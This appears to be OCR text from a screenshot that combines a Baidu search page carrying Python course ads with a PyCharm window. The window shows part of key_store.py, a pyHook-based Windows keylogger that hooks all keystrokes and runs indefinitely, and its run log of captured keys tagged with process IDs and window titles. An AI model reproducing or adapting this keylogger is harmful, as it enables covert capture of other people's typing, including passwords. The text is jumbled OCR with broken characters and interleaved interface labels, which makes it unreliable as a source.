 baidu.com_百
event.asciiever
百度一下，你
python_百度
https://www.baidu.com/s?ie=utf-8&f
Baidu百度
python
百度一下
网页 资讯 视频 图片 知道 文库 贴吧 地图 采购
百度为您找到相关结果约100,000,000个
搜索工
python培训-可低基础入门_开启IT新生涯
Tedu.cn
Python
达内python-python工程师,缺口近15万,20万企业招聘达内学员,达内
成为被追捧的python人工智能工程师,14天0元试听,试听后再付款!
[软件] python编程一般用什么软件
[入门] python需要什么基础吗
[价格] python大概需要多少钱
达内python开发学院 2020-12 广告 保障
学python-扇贝编程_每天20分钟_4天带你入门
扇贝 扇贝编程
9年在线教育品牌
创 | 新 | 教 | 学 | 模 | 式
学python认准「扇贝编程」人工智能python, 零基础入门,在线学习,
效率,理论实操结合,拒绝光说不练.建立课程社群.购买课程一年内可
制重复学习!
热门班型: python 爬虫 数据分析 更多》
Python
爬 虫
数据分析
自动化办公
new_project [C:\Users\user\PycharmProjects\new_project] - ...\key_store.py [new_project] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
new_project key_store.py
a
1: Project
key_store.py
Database
86 # 7. 创建和注册钩子函数管理器
87 k1 = pyHook.HookManager()
88 # 8. 将我们自定义的回调函数Keystroke与KeyDown事件进行了绑定
89 k1.KeyDown = key_store
90
91 # 注册键盘记录钩子，然后永久执行
92 # 9. 通过PyHook钩住了所有的按键事件
93 k1.HookKeyboard()
94 pythoncom.PumpMessages()
95
Run: a
7: Structure
C:\Python27\python.exe C:\Users\user\PycharmProjects\new_project\key_store.py
[ PID: 2400 - firefox.exe - Mozilla Firefox ]
b
a
i
d
u
.
c
o
m
[Return]
[ PID: 2400 - firefox.exe - ????,???? � Mozilla Firefox ]
[PASTE] - python
v
[Return]
[ PID: 3052 - pycharm.exe - new_project [C:\Users\user\PycharmProjects\new_project] - ...\key_store
[Lmenu]
[ PID: 2400 - firefox.exe - python_???? � Mozilla Firefox ]
[Lmenu]